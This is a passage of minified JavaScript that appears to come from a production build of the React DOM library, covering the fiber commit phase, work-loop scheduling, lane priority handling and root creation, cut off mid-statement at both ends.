r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=nl));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Ue&&typeof Ue.onCommitFiberUnmount==="function")try{Ue.onCommitFiberUnmount(yl,t)}catch(i){}switch(t.tag){case 5:ee||Gn(t,n);case 6:var r=G,l=ze;G=null,Je(e,n,t),G=r,ze=l,G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):G.removeChild(t.stateNode));break;case 18:G!==null&&(ze?(e=G,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Kt(e)):oo(G,t.stateNode));break;case 4:r=G,l=ze,G=t.stateNode.containerInfo,ze=!0,Je(e,n,t),G=r,ze=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Gn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){W(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function va(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new jp),n.forEach(function(r){var l=am.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Pe(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:G=i.stateNode,ze=!1;break e;case 3:G=i.stateNode.containerInfo,ze=!0;break e;case 4:G=i.stateNode.containerInfo,ze=!0;break e}i=i.return}if(G===null)throw Error(g(160));ac(o,u,l),G=null,ze=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(d){W(l,n,d)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Pe(n,e),Oe(e),r&4){try{xt(3,e,e.return),Pl(3,e)}catch(w){W(e,e.return,w)}try{xt(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return);break;case 5:if(Pe(n,e),Oe(e),r&512&&t!==null&&Gn(t,t.return),e.flags&32){var l=e.stateNode;try{$t(l,"")}catch(w){W(e,e.return,w)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var d=zo(i,o);for(u=0;u<a.length;u+=2){var h=a[u],y=a[u+1];h==="style"?Ua(l,y):h==="dangerouslySetInnerHTML"?Da(l,y):h==="children"?$t(l,y):du(l,h,y,d)}switch(i){case"input":Eo(l,o);break;case"textarea":Ma(l,o);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?Jn(l,!!o.multiple,S,!1):m!==!!o.multiple&&(o.defaultValue!=null?Jn(l,!!o.multiple,o.defaultValue,!0):Jn(l,!!o.multiple,o.multiple?[]:"",!1))}l[Jt]=o}catch(w){W(e,e.return,w)}}break;case 6:if(Pe(n,e),Oe(e),r&4){if(e.stateNode===null)throw Error(g(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(w){W(e,e.return,w)}}break;case 3:if(Pe(n,e),Oe(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Kt(n.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Pe(n,e),Oe(e);break;case 13:Pe(n,e),Oe(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Ku=$())),r&4&&va(e);break;case 22:if(h=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(d=ee)||h,Pe(n,e),ee=d):Pe(n,e),Oe(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&(e.mode&1)!==0)for(C=e,h=e.child;h!==null;){for(y=C=h;C!==null;){switch(m=C,S=m.child,m.tag){case 0:case 11:case 14:case 15:xt(4,m,m.return);break;case 1:Gn(m,m.return);var E=m.stateNode;if(typeof E.componentWillUnmount==="function"){r=m,t=m.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(w){W(r,t,w)}}break;case 5:Gn(m,m.return);break;case 22:if(m.memoizedState!==null){ga(y);continue}}S!==null?(S.return=m,C=S):ga(y)}h=h.sibling}e:for(h=null,y=e;;){if(y.tag===5){if(h===null){h=y;try{l=y.stateNode,d?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=y.stateNode,a=y.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Ia("display",u))}catch(w){W(e,e.return,w)}}}else if(y.tag===6){if(h===null)try{y.stateNode.nodeValue=d?"":y.memoizedProps}catch(w){W(e,e.return,w)}}else if((y.tag!==22&&y.tag!==23||y.memoizedState===null||y===e)&&y.child!==null){y.child.return=y,y=y.child;continue}if(y===e)break e;for(;y.sibling===null;){if(y.return===null||y.return===e)break e;h===y&&(h=null),y=y.return}h===y&&(h=null),y.sibling.return=y.return,y=y.sibling}}break;case 19:Pe(n,e),Oe(e),r&4&&va(e);break;case 21:break;default:Pe(n,e),Oe(e)}}function Oe(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(g(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&($t(l,""),r.flags&=-33);var o=ha(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=ha(e);lu(e,i,u);break;default:throw Error(g(161))}}catch(a){W(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function em(e,n,t){C=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;C!==null;){var l=C,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var d=ee;if(Dr=u,(ee=a)&&!d)for(C=l;C!==null;)u=C,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,C=a):wa(l);for(;o!==null;)C=o,cc(o,n,t),o=o.sibling;C=l,Dr=i,ee=d}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,C=o):ya(e,n,t)}}function ya(e){for(;C!==null;){var n=C;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Pl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var d=n.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var y=h.dehydrated;y!==null&&Kt(y)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(g(163))}ee||n.flags&512&&ru(n)}catch(m){W(n,n.return,m)}}if(n===e){C=null;break}if(t=n.sibling,t!==null){t.return=n.return,C=t;break}C=n.return}}function ga(e){for(;C!==null;){var n=C;if(n===e){C=null;break}var t=n.sibling;if(t!==null){t.return=n.return,C=t;break}C=n.return}}function wa(e){for(;C!==null;){var n=C;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Pl(4,n)}catch(a){W(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){W(n,l,a)}}var o=n.return;try{ru(n)}catch(a){W(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){W(n,u,a)}}}catch(a){W(n,n.return,a)}if(n===e){C=null;break}var i=n.sibling;if(i!==null){i.return=n.return,C=i;break}C=n.return}}function le(){return(L&6)!==0?$():Ar!==-1?Ar:Ar=$()}function cn(e){if((e.mode&1)===0)return 1;if((L&2)!==0&&Z!==0)return Z&-Z;if(Vp.transition!==null)return Kr===0&&(Kr=Ga()),Kr;if(e=R,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Re(e,n,t,r){if(50<Bt)throw Bt=0,iu=null,Error(g(185));if(rr(e,t,r),(L&2)===0||e!==Y)e===Y&&((L&2)===0&&(Nl|=t),A===4&&en(e,Z)),fe(e,r),t===1&&L===0&&(n.mode&1)===0&&(at=$()+500,El&&vn())}function fe(e,n){var t=e.callbackNode;Wd(e,n);var r=qr(e,e===Y?Z:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?xp(ka.bind(null,e)):ks(ka.bind(null,e)),Op(function(){(L&6)===0&&vn()}),t=null;else{switch(Za(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ya;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Ar=-1,Kr=0,(L&6)!==0)throw Error(g(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===Y?Z:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=hl(e,r);else{n=r;var l=L;L|=2;var o=pc();if(Y!==e||Z!==n)Ve=null,at=$()+500,Pn(e,n);do try{lm();break}catch(i){dc(e,i)}while(1);Ru(),dl.current=o,L=l,H!==null?n=0:(Y=null,Z=0,n=A)}if(n!==0){if(n===2&&(l=Mo(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;if(n===6)en(e,r);else{if(l=e.current.alternate,(r&30)===0&&!tm(l)&&(n=hl(e,r),n===2&&(o=Mo(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Pn(e,0),en(e,r),fe(e,$()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(g(345));case 2:Sn(e,ie,Ve);break;case 3:if(en(e,r),(r&130023424)===r&&(n=Ku+500-$(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){le(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),n);break}Sn(e,ie,Ve);break;case 4:if(en(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Te(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=$()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*nm(r/1960))-r,10<r){e.timeoutHandle=Ho(Sn.bind(null,e,ie,Ve),r);break}Sn(e,ie,Ve);break;case 5:Sn(e,ie,Ve);break;default:throw Error(g(329))}}}return fe(e,$()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=Vt;return e.current.memoizedState.isDehydrated&&(Pn(e,n).flags|=256),e=hl(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function tm(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Fe(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function en(e,n){n&=~Au,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Te(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((L&6)!==0)throw Error(g(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,$()),null;var t=hl(e,n);if(e.tag!==0&&t===2){var r=Mo(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Pn(e,0),en(e,n),fe(e,$()),t;if(t===6)throw Error(g(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,Sn(e,ie,Ve),fe(e,$()),null}function Xu(e,n){var t=L;L|=1;try{return e(n)}finally{L=t,L===0&&(at=$()+500,El&&vn())}}function Fn(e){tn!==null&&tn.tag===0&&(L&6)===0&&nt();var n=L;L|=1;var t=ke.transition,r=R;try{if(ke.transition=null,R=1,e)return e()}finally{R=r,ke.transition=t,L=n,(L&6)===0&&vn()}}function Yu(){de=Zn.current,D(Zn)}function Pn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Mp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&tl();break;case 3:ut(),D(se),D(ne),Uu();break;case 5:Iu(r);break;case 4:ut();break;case 13:D(x);break;case 19:D(x);break;case 10:Fu(r.type._context);break;case 22:case 23:Yu()}t=t.return}if(Y=e,H=e=fn(e.current,null),Z=de=n,A=0,tr=null,Au=Nl=Rn=0,ie=Vt=null,Cn!==null){for(n=0;n<Cn.length;n++)if(t=Cn[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}Cn=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),$r.current=fl,cl){for(var r=V.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}cl=!1}if(Tn=0,X=Q=V=null,Ut=!1,bt=0,Qu.current=null,t===null||t.return===null){A=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=Z,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var d=a,h=i,y=h.tag;if((h.mode&1)===0&&(y===0||y===11||y===15)){var m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,d,n),n=S,a=d;var E=n.updateQueue;if(E===null){var w=new Set;w.add(a),n.updateQueue=w}else E.add(a);break e}else{if((n&1)===0){ua(o,d,n),Gu();break e}a=Error(g(426))}}else if(I&&i.mode&1){var M=ia(u);if(M!==null){(M.flags&65536)===0&&(M.flags|=256),aa(M,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),A!==4&&(A=2),Vt===null?Vt=[o]:Vt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var c=Zs(o,a,n);ea(o,c);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(sn===null||!sn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=Js(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}hc(t)}catch(_){n=_,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=dl.current;return dl.current=fl,e===null?fl:e}function Gu(){if(A===0||A===3||A===2)A=4;Y===null||(Rn&268435455)===0&&(Nl&268435455)===0||en(Y,Z)}function hl(e,n){var t=L;L|=2;var r=pc();if(Y!==e||Z!==n)Ve=null,Pn(e,n);do try{rm();break}catch(l){dc(e,l)}while(1);if(Ru(),L=t,dl.current=r,H!==null)throw Error(g(261));return Y=null,Z=0,A}function rm(){for(;H!==null;)mc(H)}function lm(){for(;H!==null&&!Fd();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?hc(e):H=n,Qu.current=null}function hc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Jp(t,n,de),t!==null){H=t;return}}else{if(t=qp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{A=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);A===0&&(A=5)}function Sn(e,n,t){var r=R,l=ke.transition;try{ke.transition=null,R=1,om(e,n,t,r)}finally{ke.transition=l,R=r}return null}function om(e,n,t,r){do nt();while(tn!==null);if((L&6)!==0)throw Error(g(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(g(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===Y&&(H=Y=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ir||(Ir=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=R;R=1;var i=L;L|=4,Qu.current=null,bp(e,t),sc(t,e),zp(Wo),jr=!!Bo,Wo=Bo=null,e.current=t,em(t,e,l),Md(),L=i,R=u,ke.transition=o}else e.current=t;if(Ir&&(Ir=!1,tn=e,ml=l),o=e.pendingLanes,o===0&&(sn=null),Id(t.stateNode,r),fe(e,$()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(pl)throw pl=!1,e=uu,uu=null,e;return(ml&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?Bt++:(Bt=0,iu=e):Bt=0,vn(),null}function nt(){if(tn!==null){var e=Za(ml),n=ke.transition,t=R;try{if(ke.transition=null,R=16>e?16:e,tn===null)var r=!1;else{if(e=tn,tn=null,ml=0,(L&6)!==0)throw Error(g(331));var l=L;L|=4;for(C=e.current;C!==null;){var o=C,u=o.child;if((C.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(C=d;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:xt(8,h,o)}var y=h.child;if(y!==null)y.return=h,C=y;else for(;C!==null;){h=C;var{sibling:m,return:S}=h;if(uc(h),h===d){C=null;break}if(m!==null){m.return=S,C=m;break}C=S}}}var E=o.alternate;if(E!==null){var w=E.child;if(w!==null){E.child=null;do{var M=w.sibling;w.sibling=null,w=M}while(w!==null)}}C=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,C=u;else e:for(;C!==null;){if(o=C,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:xt(9,o,o.return)}var c=o.sibling;if(c!==null){c.return=o.return,C=c;break e}C=o.return}}var s=e.current;for(C=s;C!==null;){u=C;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,C=p;else e:for(u=s;C!==null;){if(i=C,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Pl(9,i)}}catch(_){W(i,i.return,_)}if(i===u){C=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,C=k;break e}C=i.return}}if(L=l,vn(),Ue&&typeof Ue.onPostCommitFiberRoot==="function")try{Ue.onPostCommitFiberRoot(yl,e)}catch(_){}r=!0}return r}finally{R=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Zs(e,n,1),e=an(e,n,1),n=le(),e!==null&&(rr(e,1,n),fe(e,n))}function W(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(sn===null||!sn.has(r))){e=it(t,e),e=Js(n,e,1),n=an(n,e,1),e=le(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function um(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=le(),e.pingedLanes|=e.suspendedLanes&t,Y===e&&(Z&t)===t&&(A===4||A===3&&(Z&130023424)===Z&&500>$()-Ku?Pn(e,0):Au|=t),fe(e,n)}function vc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Pr,Pr<<=1,(Pr&130023424)===0&&(Pr=4194304)));var t=le();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function im(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),vc(e,t)}function am(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(g(314))}r!==null&&r.delete(n),vc(e,t)}function gc(e,n){return Ka(e,n)}function sm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new sm(e,n,t,r)}function Zu(e){return e=e.prototype,!(!e||!e.isReactComponent)}function cm(e){if(typeof e==="function")return Zu(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===hu)return 14}return 2}function fn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Zu(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Bn:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return zl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Na:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case hu:u=14;break e;case qe:u=16,r=null;break e}throw Error(g(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function zl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function ho(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function fm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ju(e,n,t,r,l,o,u,i,a){return e=new fm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ou(o),e}function dm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Vn,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return pn;e=e._reactInternals;e:{if(On(e)!==e||e.tag!==1)throw Error(g(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(g(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=Ju(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=le(),l=cn(t),o=He(r,l),o.callback=n!==void 0&&n!==null?n:null,an(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function Ll(e,n,t,r){var l=n.current,o=le(),u=cn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=He(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=an(l,n,u),e!==null&&(Re(e,l,u,o),Wr(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function qu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function pm(){return null}function ju(e){this._internalRoot=e}function Tl(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Rl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ca(){}function mm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=vl(u);o.call(d)}}var u=kc(n,r,e,0,null,!1,!1,"",Ca);return e._reactRootContainer=u,e[Ae]=u.current,Gt(e.nodeType===8?e.parentNode:e),Fn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=vl(a);i.call(d)}}var a=Ju(e,0,!1,null,null,!1,!1,"",Ca);return 